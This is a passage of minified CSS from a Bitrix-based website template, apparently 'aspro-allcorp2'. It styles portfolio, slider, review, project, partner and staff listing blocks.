float: left; width: 144px; text-align: center; height: 144px; font-size: 20px; border-radius: 100%; line-height: 140px; overflow: hidden; background: #e8ebef; } .teasers.item-views.icons.front .item .info { padding-left: 182px; font-size: 1em; color: #222222; } .teasers.item-views.icons.front .item .info .text { font-size: 1em; color: #222222; } .teasers.item-views.icons.front .item.wti .info { padding-left: 0; } .teasers.item-views.icons.front .item .info ul { list-style-type: none; padding-left: 2px; } .teasers.item-views.icons.front .item .info ul li { position: relative; padding-left: 11px; margin-bottom: 6px; } .teasers.item-views.icons.front .item .info ul li:last-of-type { margin-bottom: 0px; } .teasers.item-views.icons.front .item .info ul li:before { content: ""; position: absolute; left: 0px; top: 12px; width: 3px; height: 3px; background: #222222; } .wrap-portfolio-front { background: #f3f6f9; color: #fff; } .wrap-portfolio-front .row { margin-left: 0px; margin-right: 0px; } .wrap-portfolio-front .row>div { padding-left: 0px; padding-right: 0px; overflow: hidden; } .wrap-portfolio-front .row .inner-wrapper-text { padding: 84px 103px 50px; min-height: 100%; height: 100%; } .wrap-portfolio-front .row .inner-wrapper-text .title { font-weight: bold; font-size: 32px; line-height: 34px; padding-bottom: 40px; } .wrap-portfolio-front .row .inner-wrapper-text.small .title { padding-bottom: 20px; } .wrap-portfolio-front .row .inner-wrapper-text .main-wrapper { position: relative; min-height: 100%; height: 100%; } .wrap-portfolio-front .row .inner-wrapper-text .main-wrapper .text { padding-bottom: 65px; } .wrap-portfolio-front .row .inner-wrapper-text .main-wrapper .link { position: absolute; bottom: 0px; left: 0px; } .wrap-portfolio-front .item { border: none; margin-bottom: 0px; overflow: hidden; padding-bottom: 70%; height: 0px; position: relative; z-index: 2; } .wrap-portfolio-front .portfolio-items { background: #fff; } .item.animated-block { opacity: 0; } .item.animated-block.visible { opacity: 1; } .wrap-portfolio-front .item .text, .table-elements .item .text { display: table; width: 100%; height: 100%; } .table-elements .item .text { line-height: 24px; } .table-elements .items .item:hover .dark_block_animate { opacity: 0; } .table-elements .items .item .image .dark_block_animate { background: rgb(46, 46, 47) } .table-elements .items .item .image:hover .dark_block_animate { opacity: 0.8; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=1)"; } .wrap-portfolio-front .item .text .cont, .table-elements .item .text .cont { display: table-cell; vertical-align: middle; text-align: center; padding: 10px 10px; } .wrap-portfolio-front .item .text .cont>div, .table-elements .item .text .cont>div { position: relative; top: 0px; left: 0px; -webkit-transition: -webkit-transform .35s ease-out; transition: transform .35s ease-out; } .wrap-portfolio-front .item .text .cont>div *, .table-elements .item .text .cont>div * { opacity: 1; } .wrap-portfolio-front .item .text .cont>div span, .table-elements .item .text .cont>div span { display: block; font-size: 20px; opacity: 1; font-weight: bold; padding-bottom: 28px; } .wrap-portfolio-front .item .text .cont>div .text_more .mores, .table-elements .item .text .cont>div .text_more .mores { position: relative; padding: 0px 30px 0px 0px; display: inline-block; } .wrap-portfolio-front .item .text .cont>div .text_more .mores:before, .table-elements .item .text .cont>div .text_more .mores:before { content: ""; position: absolute; top: 6px; right: 0px; display: block; width: 20px; height: 14px; background: url(/bitrix/templates/aspro-allcorp2/images/svg/allcorp2a.svg) -222px -16px no-repeat; } .wrap-portfolio-front .item .text .section_name { font-size: 10px; line-height: 18px; color: #fff; background: #d4d4d4; border-radius: 10px; text-transform: uppercase; padding: 0px 10px; margin: 0px 10px 10px 0px; display: inline-block; -webkit-transform: translateY(-46%); transform: translateY(-46%); } .wrap-portfolio-front .item .text .title, .item .text .titles { font-weight: 400; -webkit-transform: translateY(50%); transform: translateY(50%); color: #fff !important; } .wrap-portfolio-front .item .text .title span, .item .text .titles span { font-size: 20px; } .table-elements .item .image:hover .text .cont>div { -webkit-transform: translateY(0); transform: translateY(0); } .table-elements .item:hover .text .cont>div { -webkit-transform: translateY(50%); transform: translateY(50%); } .wrap-portfolio-front .item .img_block { position: absolute; width: 100%; height: 100%; top: 0; left: 0; background-size: cover; -moz-background-size: cover; background-position: center center; background-repeat: no-repeat; } .bx-firefox .wrap-portfolio-front .item .img_block { background-position-x: 0; } .zomm_wrapper-block { position: relative; } .item .dark_block_animate { opacity: 0; background-color: #000; transition: opacity .2s ease; position: absolute; display: block; width: 100%; height: 100%; z-index: 2; overflow: hidden; top: 0px; } .items .item:hover .dark_block_animate { opacity: 0.8; } .detail .items .item:hover .dark_block_animate, .zomm_wrapper-block:hover .dark_block_animate { opacity: 0.4; z-index: 10; } .scale_block_animate { -webkit-transition: -webkit-transform 0.6s ease; transition: transform 0.6s ease; overflow: hidden; position: relative; z-index: 1; } .item .scale_block_animate img { max-width: 100%; max-height: 100%; } .wrap-portfolio-front h2 { margin: 60px 0px 60px; } .wrap-portfolio-front .link .white.white-bg { transition: opacity ease 0.5s; white-space: normal; } .wrap-portfolio-front .link:hover .white.white-bg { opacity: 0.8; } .items-link-mobile-wrap .items.head-block { padding-bottom: 0; text-align: left; color: #333333; } .items-link-mobile-wrap .select { position: relative; width: auto; background: #ffffff; z-index: 10; color: #333333; font-weight: 500; } .items-link-mobile-wrap .new-select { border: 1px solid #f2f2f2; padding-top: 13px; padding-bottom: 15px; padding-left: 22px; padding-right: 50px; text-align: left; } .items-link-mobile-wrap .new-select__item { border-bottom: 1px solid #f2f2f2; } .items-link-mobile-wrap .new-select__list { position: absolute; width: 100%; z-index: 10; background: #ffffff; box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15); } .items-link-mobile-wrap .new-select:after { content: ""; position: absolute; z-index: 1; left: auto; top: calc(50% - 2px); bottom: 0; right: 30px; height: 3px; width: 6px; background-image: url(/bitrix/templates/aspro-allcorp2/images/svg/more_arrow.svg); background-size: 6px; } .items-link-mobile-wrap .new-select__item span { position: relative; display: block; text-align: left; padding-left: 22px; padding-top: 14px; padding-bottom: 13px; padding-right: 13px; } .items-link-mobile-wrap .new-select__item.active span:before { content: ""; position: absolute; z-index: 1; left: 0px; top: 0; bottom: 0; right: auto; height: auto; width: 2px; } .new-select__item:hover { background: #fafafb; cursor: pointer; } .catalog.item-views.blocks h3 { padding-bottom: 33px; } .tabs_ajax .head-block { text-align: center; } .head-block.top { margin: 0px -11px 47px; position: relative; } .head-block.top { margin-top: -4px; } .col-md-9.content-md .head-block.top { margin-top: -17px; } .items.head-block { padding-bottom: 25px; } .head-block.top .bottom_border { position: absolute; width: 100%; height: 1px; bottom: 0px; display: block; padding: 0px 11px; } .head-block.top .bottom_border:before { content: ""; width: 100%; height: 1px; background: #f2f2f2; bottom: 0px; display: block; } .head-block .item-link { display: inline-block; vertical-align: top; } .head-block .item-link .title { padding: 0px 11px; cursor: pointer; font-weight: bold; font-size: 1.067em; color: #222; display: block; } .head-block.top .item-link .title { font-size: 1em; } .head-block .item-link .title span, .head-block.top .item-link .title .btn-inline { position: relative; display: block; padding: 2px 0px 6px; } .head-block.top .item-link .title .btn-inline { padding-bottom: 20px; } .head-block .item-link.active:hover .title span { cursor: default; } .head-block .item-link .title span:before, .head-block .item-link.active .title .btn-inline:before { content: ""; position: absolute; height: 2px; left: 0px; right: 100%; bottom: 0px; display: block; transition-property: right; -webkit-transition-duration: 0.15s; transition-duration: 0.15s; -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; } .head-block .item-link.active .title span:before, .head-block .item-link.active .title .btn-inline:before { right: 0px; } .head-block.top .item-link.active:hover .title, .head-block.top .item-link.active:hover .title span { cursor: default; } .tabs_ajax .body-block {} .tabs_ajax .body-block .catalog.item-views.table .flexslider { background: none; margin-bottom: 0px !important; } .tabs_ajax .body-block .catalog.item-views.table .flexslider:not(.flexslider-init) { background: url('/bitrix/templates/aspro-allcorp2/images/loaders/pl3.gif') center center no-repeat; min-height: 400px; } .tabs_ajax .body-block .catalog.item-views.table .flexslider { margin: 0px -16px !important; overflow: hidden; } .tabs_ajax .body-block .catalog.item-views.table .flexslider .flex-viewport { margin: 0px 15px 0px; padding: 0px; z-index: 1; width: 100%; padding-left: 15px; } .tabs_ajax .body-block .catalog.item-views.table .flexslider .slides { padding: 20px 0px 70px; } .tabs_ajax .body-block .catalog.item-views.table .flexslider .slides .item:not(:hover) { box-shadow: 0px 0px 0px 1px #f2f2f2; overflow: hidden; } .tabs_ajax .body-block .item-block { display: none; opacity: 0; transition: opacity ease 0.3s; min-height: 300px; } .opacity1 { opacity: 1 !important; } .opacity0 { opacity: 0 !important; } .tabs_ajax .body-block>.row { margin: 0px; } .tabs_ajax .body-block .item-block.active { display: block; } .tabs_ajax .body-block .item-block.hidden-click { opacity: 0; visibility: hidden; } .catalog.item-views.table .item .buy_block .buttons .btn { white-space: nowrap; } @media (min-width:768px) { .catalog_table_2 .item.hover_props:hover.sliced:hover .stickers, .catalog_table_2 .item.hover_props.sliced:hover .image a { display: none; } } .catalog_table_2 .item:not(:hover) .text>.cont .cont_inner { height: auto !important; } .catalog_table_2 .item:hover:not(.sliced) .text>.cont .cont_inner { display: none; } .catalog_table_2 .item:hover:not(.sliced) .text>.cont .cont_inner .props_wrapper { display: none; } .catalog_table_2 .items>div:not(.sliced):before { content: ""; left: 0px; right: 0px; display: block; top: 0px; bottom: 0px; position: absolute; z-index: 1; } .catalog_table_2 .item:not(:hover) .props_table { display: none; } .catalog_table_2 .item .props_wrapper .props_inner { position: absolute; top: 0px; left: 0px; right: 0px; max-height: 200px; overflow: auto; padding-right: 10px; } .catalog_table_2 .item .props_wrapper.chars .props_table .char_name span { color: #999; font-size: 13px; line-height: 18px; padding-right: 9px; } .catalog_table_2 .item .props_wrapper.chars .props_table .char_value span { color: #333; font-size: 13px; line-height: 18px; padding-left: 9px; } .front.catalog.item-views.table .item .inner-wrap { text-align: center; } .front.catalog.item-views.front .item .image { max-width: 200px; height: 200px; line-height: 197px; } .catalog .btn { font-weight: bold; } .nav-direction { position: relative; } .nav-direction .flex-direction-nav { position: absolute; top: 0px; right: 0px; height: 33px; z-index: 2; } .nav-direction .flex-direction-nav li a { width: 33px; height: 33px; visibility: visible; } .nav-direction .flex-direction-nav li a.flex-prev:before { background: url('/bitrix/templates/aspro-allcorp2/images/svg/Arrow_left_sm.svg') 4px 3px no-repeat; } .header_opacity .body.index .nav-direction .flex-direction-nav li a.flex-prev:before { } .nav-direction .flex-direction-nav li a.flex-next:before { background: url('/bitrix/templates/aspro-allcorp2/images/svg/Arrow_right_sm.svg') 7px 3px no-repeat; } .header_opacity .body.index .nav-direction .flex-direction-nav li a.flex-next:before { } .nav-direction .flex-direction-nav li a { border-radius: 100%; } .nav-direction .flex-direction-nav li.initied a { opacity: 1; } .nav-direction .flex-direction-nav li a.flex-prev { left: -76px; } .nav-direction .flex-direction-nav li a.flex-next { right: 0px; } .nav-direction .flex-direction-nav li a span { display: none; } .catalog.front .flex-direction-nav, .navigation-vcenter .flex-direction-nav { top: 50%; margin-top: -12px; opacity: 0; } .flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; } .catalog.item-views.front .flexslider:hover .flex-direction-nav .flex-prev, .catalog.item-views.front .flexslider .flex-direction-nav .flex-prev, .flexslider.navigation-vcenter:hover .flex-direction-nav .flex-prev, .flexslider.navigation-vcenter .flex-direction-nav .flex-prev { left: -56px; right: auto; } .flexslider.inside.navigation-vcenter:hover .flex-direction-nav .flex-prev, .flexslider.inside.navigation-vcenter .flex-direction-nav .flex-prev { left: 10px; right: auto; } .catalog.item-views.front .flexslider:hover .flex-direction-nav .flex-next, .catalog.item-views.front .flexslider .flex-direction-nav .flex-next, .flexslider.navigation-vcenter:hover .flex-direction-nav .flex-next, .flexslider.navigation-vcenter .flex-direction-nav .flex-next { right: -60px; left: auto; } .flexslider.inside.navigation-vcenter:hover .flex-direction-nav .flex-next, .flexslider.inside.navigation-vcenter .flex-direction-nav .flex-next { right: 10px; left: auto; } .front .flexslider:hover .flex-direction-nav .flex-next { opacity: 1; } .front .flexslider .flex-control-nav { bottom: 25px; z-index: 11; } .front.banners-big .flexslider .flex-control-nav { z-index: 0 !important; } body .flexslider.view-control .flex-control-nav { display: block; bottom: -30px; } .stickers { left: 0; top: 0px; position: absolute; z-index: 0; line-height: 20px; font-size: 0px; line-height: 0px; width: 100%; text-align: left; z-index: 5; } .stickers .stickers-wrapper { padding: 6px 8px 10px; } .stickers .stickers-wrapper>div { display: inline-block; vertical-align: top; font-size: 10px; line-height: 18px; color: #fff; font-weight: bold; background-color: #dedede; padding: 2px 6px 1px; margin: 4px 4px; text-transform: uppercase; border-radius: 2px; letter-spacing: 0.7px; height: 21px; } .stickers .stickers-wrapper .sticker_hit { background: #05a0e0; } .stickers .stickers-wrapper .sticker_sale { background: #e52929; } .stickers .stickers-wrapper .sticker_recommend { background: #893ca9; } .stickers .stickers-wrapper .sticker_new { background: #4fad00; } .news_block .stickers .stickers-wrapper { padding: 16px 16px 10px; } .catalog.detail .stickers { width: 75%; } .catalog.item-views.table .stickers .stickers-wrapper { padding: 23px 23px 10px; } .reviews.item-views:not(.slider) .item { border: none; margin-bottom: 20px; box-shadow: none; } .detail .reviews.item-views .items>div:last-of-type .item { margin-bottom: 0px; } .reviews.item-views .item .title { margin-bottom: 5px; color: #222222; } body .item-views.list .item .title-wrapper.bottom-props { padding: 0px; margin: 0px; } .item-views .title-wrapper.bottom-props .title { display: inline-block; margin-right: 10px; } .item-views .title-wrapper.bottom-props .value { width: 28px; height: 28px; margin: -2px 6px 3px 0px; line-height: 28px; } .item-views .title-wrapper.bottom-props .value:before { height: 28px; } .item-views .title-wrapper.bottom-props .value.social_vk:before { background-position: -32px -5px; } .item-views .title-wrapper.bottom-props .value.social_fb:before { background-position: -61px -5px; } .item-views .title-wrapper.bottom-props .value.social_odn:before { background-position: -61px -33px; } .item-views .title-wrapper.bottom-props .value.social_inst:before { background-position: -117px -5px; } .item-views .title-wrapper.bottom-props .value.social_google:before { background-position: -32px -34px; } .item-views .title-wrapper.bottom-props .value.social_mail:before { background-position: -172px -33px; } .item-views .title-wrapper.bottom-props .value.social_tw:before { background-position: -89px -5px; } .item-views .title-wrapper.bottom-props .value.social_skype:before { background-position: -173px -5px; } .item-views .title-wrapper.bottom-props .value.social_bitrix:before { background-position: -4px -32px; } .reviews.item-views .item .post { font-size: 14px; color: #999999; line-height: 20px; margin-bottom: 3px; } .reviews.item-views .item .text { font-size: 15px; line-height: 20px; padding-bottom: 0px; } .reviews.item-views .item .text p { margin-bottom: 20px; } .reviews.item-views .item .video { padding: 10px 0px 0px; } .reviews.item-views .item .video .video-inner { padding: 0px 0px 20px; } body .reviews .docs-block { padding: 0px 0px 10px; } body .reviews .docs-block .blocks .inner-wrapper { margin-top: 15px; } .wraps .reviews.item-views .items>div:last-of-type hr { display: none; } .greyline.review-block { padding-bottom: 21px; background-image: url(/bitrix/templates/aspro-allcorp2/images/pattern_comments.jpg); } .reviews.item-views.slider .flexslider { background: none; position: relative; padding-top: 12px; } .reviews.item-views.slider .item { margin: 0px; padding: 30px 35px 43px 70px; background: #fff; } .reviews.item-views.slider .item .image { border-radius: 100%; width: 50px; height: 50px; position: relative; } .reviews.item-views.slider .item .image .image-wrapper { border-radius: 100%; background: #fff; overflow: hidden; } .reviews.item-views.slider .item .image .image-wrapper .image-inner { overflow: hidden; border-radius: 100%; height: 50px; } .reviews.item-views.slider .item .image .image-wrapper img { width: auto; display: block; display: inline-block; } .reviews.item-views.slider .item .title { color: #333; font-weight: bold; margin-bottom: 3px; font-size: 1.067em; } .reviews.item-views.slider .item .company { color: #777; font-size: 13px; } .reviews.item-views.slider .item .preview-text-wrapper { position: relative; } .reviews.item-views.slider .item .preview-text-wrapper .quote { position: absolute; top: 18px; left: -40px; } .reviews.item-views.slider .item .preview-text { padding-top: 19px; padding-bottom: 0px; position: relative; color: #555555; font-size: 1.067em; } .reviews.item-views.slider .item .preview-text p:last-child { margin-bottom: 0px; } .reviews.item-views.slider .item .preview-text+.link-block-more { margin-top: 17px; display: inline-block; } .hidden-text-block:after { content: ""; background-color: rgba(255, 255, 255, 0.32); background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.85)); background-repeat: repeat-x; filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00FFFFFF', endColorstr='#D9FFFFFF', GradientType=0); position: absolute; left: 0; right: 0; bottom: 0; height: 3rem; } .hidden-text-block { position: relative; } .reviews.item-views.slider .flexslider .flex-control-nav { display: block; bottom: -24px; } .reviews.item-views.slider .table_block>div { display: table-cell; vertical-align: middle; } .reviews.item-views.slider .table_block .image+.text { padding-left: 20px; } .reviews.item-views.slider .flex_loader_circle { min-height: 215px; } .review-detail .reviews.item-views.front .item { padding: 0px; text-align: left; } .review-detail .reviews .item .header-block { padding: 51px 72px 20px; } .review-detail .reviews.item-views.front .item .header-block>div { display: table-cell; vertical-align: middle; } .review-detail .reviews.item-views.front .item .image { border-radius: 100%; width: 50px; height: 50px; position: relative; } .review-detail .reviews.item-views.front .item .header-block .text { padding: 0px 0px 0px 20px; text-align: left; } .review-detail .reviews.item-views.front .item .bottom-block { padding: 10px 72px 0px; } .review-detail .reviews.item-views.front .item .preview-text-wrapper { padding: 0px 0px 8px; font-size: 16px; color: #555; } .review-detail .reviews.item-views.front .item .preview-text-wrapper .quote { top: -1px; } .review-detail .item .close-block { display: none; } .review-detail .reviews.item-views.front .item .close-block { padding: 0px 0px 58px; } .review-detail .reviews.item-views.front .item .close-block .btn { position: static; font-weight: bold; } .review_frame.jqmWindow .review-detail .item .close-block { display: block; } .mobile .review-detail .reviews.item-views.front .item { box-shadow: none; } .list-type-block.item-views .item.review>.image { width: 120px; height: 120px; border-radius: 100%; overflow: hidden; padding: 0px; min-height: 120px; line-height: 117px; } .list-type-block.item-views .item.review>.image+.body-info { padding: 0px 0px 0px 156px; } .list-type-block.item-views.reviews .group-content .item>.body-info { padding-top: 0px; } .list-type-block.item-views.reviews .group-content hr { margin-top: 0px; display: block; } .list-type-block.reviews+.order-block { margin-top: 0px; } .detail .reviews-block .list-type-block.item-views.reviews .group-content hr { display: none; } .detail .reviews-block .reviews.item-views .items:last-of-type>div:last-of-type .item { margin-bottom: 12px; } .reviews.slider .nav-direction { width: 112px; height: 33px; } .reviews.slider .flexslider { margin: 0px; } .shadow-block .flex-viewport { margin: -20px -25px 0px; padding: 10px 25px; } .shadow-block .item:hover { box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1); } .flexslider:not(.flexslider-init).flex_loader_circle { background: url(/bitrix/templates/aspro-allcorp2/images/pl3.gif) no-repeat center center !important; min-height: 200px; } .detail .front .flex-direction-nav a:before { opacity: 1; } .detail .wraps.projects-block { margin-bottom: -12px; } .detail .wraps.projects-block h5 { margin-bottom: 15px; } .detail .projects.item-views.table .flexslider { margin-bottom: 0px; } .detail .projects.item-views.table .flexslider .slides>li { max-height: none; } .detail .projects.item-views.table .front .flex-direction-nav { top: -46px; } .flexslider.shadow .flex-viewport { margin: 0px -25px; padding: 0px 25px; z-index: 1; } .projects.item-views.table .item { margin-bottom: 16px; border: 1px solid #f2f2f2; transition: box-shadow 0.3s ease; display: block; box-shadow: none; } .projects.item-views.table .flexslider .item { margin-bottom: 0px; } .item-views li[class*=col-md]:before { display: none; } .flexslider.shadow .slides { padding: 18px 0px 18px; } .flexslider.shadow.front .flex-direction-nav .flex-prev, .flexslider.shadow.front .flex-direction-nav .flex-next { top: 7px; } .item-views .shadow .item:hover, .projects.item-views.table .flexslider .item:hover { box-shadow: 0 0 27px 0 rgba(0, 0, 0, .1); } .group-content h3 { font-weight: bold; margin: 49px 0px 26px; } body .group-content .tab-pane:first-of-type h3 { margin-top: 0px; } .group-content .tab-pane .text_before_items { margin-bottom: 30px; } .item-views.table .item a { text-decoration: none; } .item-views .item .title a { color: #222; } .item-views.table .item .title a { font-weight: bold; } .item-views.table .item .image { text-align: center; overflow: hidden; margin: 0; padding: 0; border: none; max-height: 202px; } .item-views.table.bblock .item .image { max-height: 354px; } .item-views.table .item .image img { display: inline-block; max-width: 100%; width: auto; max-height: 100%; *display: inline; zoom: 1; } .item-views.table.partners .item .image.w-picture img { width: auto; } .item-views.table .item .info { padding: 17px 24px 20px; position: relative; } .licenses.item-views.table .item .image { height: 250px; line-height: 227px; max-height: none; padding: 20px 20px 0px; } .licenses.item-views.table .item .image a { display: inline; } .licenses.item-views.table .item .title { font-weight: bold; color: #333; } .item-views.table.bblock .item .info { border-top: 2px solid #dedede; padding: 36px 30px 38px; } .item-views.table.bblock .item .info span { font-weight: bold; } .item-views.table .item .title { margin: 0; font-weight: bold; line-height: 20px; } .item-views.table .item a:hover .title {} .item-views.table .item a:hover .info:before { visibility: visible; } .projects.item-views.table.with-comments { border-top: 1px solid #f2f2f2; margin: 20px 0px 0px; } .projects.item-views.table.with-comments.side-block { border-top: none; margin: 0 0 30px 0; } .projects.item-views.table.with-comments .flexslider .item, .projects.item-views.table.with-comments .flexslider .item:hover { box-shadow: none; } .item-views.table.with-comments .item .image { max-height: 203px; } .projects.item-views .item .image .img { padding-top: 66%; } .item-views.table.with-comments.side-block .item { margin-bottom: 0px; border: none; } .item-views.table.with-comments .item .title { font-weight: bold; } .title-block-big { font-size: 1.600em; font-weight: bold; color: #222; } .item-views.table.with-comments .title-block-big { padding: 40px 0px 32px; } .item-views.table.with-comments.side-block .title-block-big { font-size: 1.067em; padding-top: 0px; } .item-views.table.with-comments .item .info { padding: 13px 20px 20px; } .item-views.table.with-comments .item .comments-wrapper { color: #9a9a9a; font-size: 0.867em; text-align: left; } .bx_soc_comments_div .bx-catalog-tab-list li { padding-left: 0px; margin: 0px; } .catalog.item-views.list.projects .item { padding: 50px 50px; } .catalog.item-views.list.projects .item .image { max-width: none; max-height: none; height: auto; padding-right: 16px; } .catalog.item-views.list.projects.image_right .item .image { padding-right: 0; padding-left: 16px; } .catalog.item-views.list.projects .item .title { font-size: 24px; line-height: 32px; margin-bottom: 33px; } .projectslist h2 { margin: 53px 0px 44px; } .projectslist:first-of-type h2 { margin-top: 0px; } .projects.detail .galery .inner { max-height: inherit; padding: 29px 29px 27px 29px; } .projects.detail .galery #carousel.flexslider { margin-bottom: -2px !important; margin-top: 16px !important; } .projects.detail .galery #carousel .slides li { width: 100px !important; } .projects.detail .head { margin-bottom: 24px; } .projects.detail .head .info { padding: 29px 29px 27px; } .projects.detail .head .ask_a_question { margin: 0; } .projects.detail .head .label { height: 20px; padding: 0.3em 0.6em; margin-right: 35px; } .projects.detail .head .article { color: #777777; display: inline-block; font-size: 13px; line-height: 18px; vertical-align: top; } .projects.detail .head .article>span { color: #2f383d; } .projects.detail .head .previewtext { color: #555555; font-size: 13px; line-height: 20px; margin-bottom: 36px; } .projects.item-views.table .flex-control-nav { bottom: -23px; } .projects-blocks { border: 1px solid #f2f2f2; padding: 50px; margin: 0px 0px 47px; } .projects-blocks .head-block .inner .flexslider { margin: 0px; } .projects-blocks .head-block .inner .item { max-height: 456px; text-align: center; display: block; opacity: 0; } .projects-blocks .head-block .inner .item img { width: auto } .projects-blocks .head-block .title_grey_small { color: #999999; font-size: 0.867em; } .projects-blocks .head-block .info .hh { border-bottom: 1px solid #f2f2f2; margin: 0px -50px 40px 0px; padding: 0px 50px 34px 0px; color: #222; } .projects-blocks .head-block .info .prop-block { padding: 0px 0px 14px; } .projects-blocks .head-block .info .prop-block .value { color: #222222; overflow: hidden; text-overflow: ellipsis; } .projects-blocks .head-block .info .all_char { padding: 0px 0px 14px; } .projects-blocks .head-block .info .all_char span { border-bottom: 1px dotted; font-size: 0.867em; cursor: pointer; } .projects-blocks .head-block .buttons-block { color: #999999; } .projects-blocks .head-block .buttons-block .text { font-size: 0.867em; line-height: 20px; } .projects-blocks .block { margin: 0px 0px 15px; max-width: 250px; } .projects-blocks .block .btn { display: block; margin: 0px; white-space: normal; } .projects-blocks .bx_item_detail_inc_two { margin: 50px 0px -22px; padding: 45px 0px 0px; } .bx_item_detail_inc_two .list-type-block.item-views .item { display: table; } .projects-blocks .bx_item_detail_inc_two .list-type-block.item-views .item { padding-left: 0px; } .bx_item_detail_inc_two .list-type-block.item-views .item>.image { display: table-cell; vertical-align: middle; } .bx_item_detail_inc_two .list-type-block.item-views .item>.body-info { display: table-cell; vertical-align: top; padding-left: 0px; } .bx_item_detail_inc_two .list-type-block.item-views .item>.image+.body-info { padding-left: 20px; } .ask_a_question { margin-bottom: 37px; border: 1px solid #f2f2f2; background: #fbfbfb; } .ask_a_question .inner { background: #fbfbfb; padding: 48px 25px 20px; line-height: 20px; color: #555555; font-size: 0.933em; } .ask_a_question .outer { background: #fbfbfb; } .ask_a_question .inner .text-block { position: relative; padding: 106px 0px 0px 0px; color: #222; } .ask_a_question .inner .text-block .svg { content: ""; position: absolute; width: 88px; height: 80px; left: 50%; top: 0px; margin: 0px 0px 0px -44px; } .ask_a_question .outer>span { margin: 5px 0px 39px; display: block; } body .ask_a_question .btn.btn-default { margin: 0px; } body .ask_a_question .btn.btn-default:not(:hover) { background: transparent; } .catalog.detail .head-block .body-info .buy_block .buttons { display: block; width: auto; } .catalog.detail .head-block .body-info .buy_block .buttons .btn { width: auto; } .catalog.detail .head-block .buy_block.in .in_cart { display: inline-block; } .catalog.detail .head-block .body-info .btn { position: static; } .catalog.detail .head-block .buy_block .in_cart { display: none; } .catalog.detail .head-block .order { margin: 15px 0px 5px; } .title-tab-heading { background: #fff; border: 1px solid #f2f2f2; color: #222; margin: 0px 0px -1px 0px; padding: 18px 25px 17px; border-radius: 0; font-weight: bold; font-size: 15px; cursor: pointer; position: relative; } .title-tab-heading:before { content: ""; position: absolute; width: 11px; height: 20px; font-family: FontAwesome; content: "\f107"; font-size: 17px; right: 30px; font-weight: 400; } .active .title-tab-heading:before { content: "\f106"; } .catalog.detail .video_body .video-js { max-width: 100%; max-height: 100%; margin: auto; } .catalog.detail .tabs .tab-content .video>.item { border: none; padding-top: 0px; margin-top: 0px; } .catalog.detail .tabs .tab-content .video>.item:nth-child(2n+1) { clear: left; } .detail .one_video .video_body.video_from_file .video-js { width: 100%; height: 100%; } .detail .one_video .video_body.video_from_file { height: 450px; } .partners.front { position: relative; } .partners.front hr { margin-bottom: 5px; } .partners.front .flexslider { margin-bottom: 0px; box-shadow: none; padding: 0px 20px; } .partners.front .flexslider .slides>li { height: 98px; line-height: 98px; padding: 0px; } .partners.front .flexslider .slides>li:before { display: none; } .partners.front .flexslider .slides>li .item { opacity: 0.5 !important; transition: .3s ease-in-out; box-shadow: none; } .partners.front .flexslider .slides>li .item { -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); filter: grayscale(100%); filter: gray; text-align: center; } .partners.front .flexslider .slides>li .item:hover { -webkit-filter: grayscale(0%); -moz-filter: grayscale(0%); filter: grayscale(0%); filter: none; opacity: 1 !important; } .partners.front .flexslider .slides>li a { display: block; } .partners.front .flexslider .slides>li img { width: auto; display: inline-block; vertical-align: middle; } .partners.front .flex-control-nav { bottom: -20px; left: 0px; } .detail .partners.front .flex-control-nav { bottom: -25px; } .partners.item-views.table .item .image { padding: 40px 40px 0; height: 150px; line-height: 107px; } .partners.item-views.table .item .text { padding-bottom: 0px; padding-top: 30px; } .partners.front .flexslider.navigation-vcenter .flex-direction-nav a:not(:hover):before { opacity: 0.5; } .partners.front .flexslider.navigation-vcenter .flex-direction-nav .flex-prev { left: 1px; } .partners.front .flexslider.navigation-vcenter .flex-direction-nav .flex-next { right: -14px; } .partners.front .flex_loader_circle { min-height: 98px; } .detail.partners .detailimage { float: left; margin: 0px 50px 50px 0px; line-height: normal; max-width: 288px; } .detail.partners .detailimage .img-partner { box-shadow: inset 0 0 0 1px #f2f2f2; display: block; padding: 80px 30px; line-height: normal; text-align: center; } .detail.partners .detailimage .preview { font-size: 0.867em; line-height: 18px; } .detail.partners .detailimage .img-partner+.preview { padding: 17px 0px 0px; } .detail.partners .detailimage+.post-content hr { background: none; border: none; } .history.item-views.list .item { background: #f6f7f8; margin-bottom: 10px; position: relative; border: none; } .history.item-views.list .item .title { padding: 16px 0; font-weight: 500; float: left; text-align: center; width: 121px; margin: 0; font-size: 30px; line-height: 44px; } .history.item-views.list .item .info { background: none repeat scroll 0 0 #eceff1; margin-left: 121px; padding: 24px 10px; } .history.item-views.list .item .info>.row { margin: 0; } .history.item-views.list .item .image { margin: 0; padding-right: 0px; padding-left: 0; padding-top: 0; padding-bottom: 0; } .history.item-views.list .item .text { padding-left: 9px; padding-right: 0; } .history.item-views.list .item .previewtext { margin: 0; } .history.item-views.list .item.wti .text { padding-right: 9px; padding-left: 9px; } .history.item-views.list.image_left .item .image { padding-left: 12px; padding-right: 0; } .history.item-views.list.image_left .item .text { padding-right: 9px; padding-left: 0; } .staff.item-views.list .item { margin: 0px 0px 30px; } .staff.item-views.list .item.padding-img { margin-bottom: -1px; display: block; box-shadow: none; border: 1px solid #f2f2f2; } .staff.item-views.list .item.shadow.padding-img:hover { box-shadow: 0px 0px 27px rgba(0, 0, 0, 0.1); } .staff.item-views.list h3+.item { margin-top: 36px; } .staff.item-views.list .items>div:last-of-type .item { margin: 0px; } .staff.item-views.list .items>div .item:hover { box-shadow: 0 0 27px 0 rgba(0, 0, 0, .1); } .staff.item-views .item .image { max-height: none; width: auto; } .staff.item-views.table .item .image.w-picture img { width: auto; } .staff.item-views .item .post { margin: 0px; color: #9a9a9a; line-height: 20px; } .staff.item-views.table .item .text { padding: 17px 20px 15px; } .staff.item-views.table .item .title { text-align: left; font-weight: 400; } .list-type-block.item-views.staff .item .title { margin-bottom: 5px; } .list-type-block.item-views.staff.staff-block .item:not(.wti) .title { margin-top: 0px; } .staff.item-views.list .item .image { padding: 0px; width: 191px; } .staff.item-views.list.staff-block .item .image { border-radius: 100%; margin: 25px; width: 150px; height: 150px; padding: 0; } .staff.item-views.list .item .image.padding { width: 210px; } .staff.item-views.list .item .post { font-size: 0.933em; } 